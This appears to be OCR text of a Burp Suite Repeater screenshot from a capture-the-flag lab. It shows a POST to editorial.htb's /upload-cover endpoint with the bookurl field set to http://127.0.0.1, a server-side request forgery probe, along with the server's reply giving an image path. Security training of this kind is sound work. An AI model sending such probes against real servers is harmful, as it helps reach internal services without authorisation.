 editorial.htb/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------363208732216102493164005742091
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------363208732216102493164005742091
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------363208732216102493164005742091
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jun 2024 00:48:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg